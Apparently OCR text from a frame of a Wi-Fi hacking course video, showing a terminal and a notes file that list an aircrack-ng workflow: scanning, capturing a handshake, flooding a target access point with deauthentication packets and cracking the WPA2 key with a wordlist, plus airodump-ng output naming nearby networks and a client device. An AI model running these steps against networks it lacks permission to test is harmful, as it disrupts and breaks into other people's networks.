 SCAN : bash   Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified]   KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c  [CHANNEL]  -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash   Konsole
File Edit View Bookmarks Settings Help
CH  3 ][ Elapsed: 28 s ][ 2015-03-12 17:20
BSSID  PWR  Beacons  #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
90:F6:52:C1:BB:18  -30  84  2  0  6  54e. WPA2 CCMP  PSK  Something
54:04:A6:8D:D3:CC  -57  43  25  5  1  54e  WPA2 CCMP  PSK  mresko
54:BE:F7:11:4E:F9  -63  38  4  0  11  54e  WPA2 CCMP  PSK  ef1646
60:02:92:27:5D:B7  -74  3  0  0  11  54e  WPA2 CCMP  PSK  c0a40a
D8:97:BA:11:66:71  -75  27  0  0  11  54e  WPA2 CCMP  PSK  e2acae
E8:DE:27:D0:87:90  -76  10  0  0  6  54e. WPA2 CCMP  PSK  JozoW
14:CC:20:66:E6:B0  -78  20  0  0  6  54e. WPA2 CCMP  PSK  Lords of WI-FI
54:04:A6:8E:21:00  -79  11  0  0  11  54e  WPA2 CCMP  PSK  Jadran
28:10:7B:66:4D:F0  -84  3  0  0  6  54e. WPA2 CCMP  PSK  una
BSSID  STATION  PWR  Rate  Lost  Frames  Probe
(not associated)  60:51:2C:36:8E:B3  -83  0 - 1  290  41  REAL MADRID
[root@localhost Chronic]#
Chronic : bash
udemy